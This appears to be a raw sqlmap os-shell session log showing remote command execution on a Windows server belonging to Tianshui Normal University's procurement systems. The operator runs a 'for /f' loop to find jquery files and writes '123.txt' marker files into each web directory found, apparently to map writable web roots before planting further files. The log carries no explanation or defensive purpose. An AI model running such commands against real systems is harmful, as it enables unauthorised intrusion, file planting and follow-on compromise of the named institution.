 ---
os-shell> for /f "tokens=*" %a in ('dir /s /b /o-d e:\jquery-1.7.1.min.js') do (echo %~dpa > "%~dpa123.txt")
do you want to retrieve the command standard output? [Y/n/a]
[12:27:42] [INFO] retrieved: ' '
[12:27:42] [INFO] retrieved: 'C:\\Windows\\system32>(echo e:\\天水师范学院招标采购专家库系统...
[12:27:42] [INFO] retrieved: ' '
[12:27:42] [INFO] retrieved: 'C:\\Windows\\system32>(echo e:\\天水师范学院招标采购综合管理系...
[12:27:43] [INFO] retrieved: ' '
[12:27:43] [INFO] retrieved: 'C:\\Windows\\system32>(echo e:\\天水师范学院招标采购综合管理系...
[12:27:43] [INFO] retrieved: ' '
[12:27:43] [INFO] retrieved: 'C:\\Windows\\system32>(echo e:\\天水师范学院招标采购综合管理系...
command standard output:
---
C:\Windows\system32>(echo e:\天水师范学院招标采购专家库系统\WebSite\js\  1>"e:\天水师范学院招标采购专家库系统\WebSite\js\123.txt" )
C:\Windows\system32>(echo e:\天水师范学院招标采购综合管理系统\WebBidding\DataSearch\js\  1>"e:\天水师范学院招标采购综合管理系统\WebBidding\DataSearch\js\123.tx
C:\Windows\system32>(echo e:\天水师范学院招标采购综合管理系统\WebBidding\GanSuDataAnalyse\js\  1>"e:\天水师范学院招标采购综合管理系统\WebBidding\GanSuDataAnaly
C:\Windows\system32>(echo e:\天水师范学院招标采购综合管理系统\WebBidding\WebBidding\GanSuDataAnalyse\js\  1>"e:\天水师范学院招标采购综合管理系统\WebBidding\Web
3.txt" )
---
os-shell>